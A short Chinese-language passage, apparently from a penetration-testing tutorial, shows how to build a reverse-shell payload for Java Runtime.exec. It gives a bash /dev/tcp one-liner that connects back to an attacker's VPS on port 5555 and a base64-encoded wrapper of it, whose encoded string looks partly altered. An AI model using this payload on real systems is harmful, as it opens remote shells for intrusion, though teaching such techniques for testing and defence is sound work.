 用到网站:https://ares-x.com/tools/runtime-exec,在里面输入我们的反弹shell命令:bash -i >& /dev/tcp/vps服务器ip地址/5555 0>&1,他会自动生成base64加密的payload:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcCaaaaauNDEuNzcuMjA2LzU1NTUgMD4mMQ==}|{base64,-d}|{bash,-i}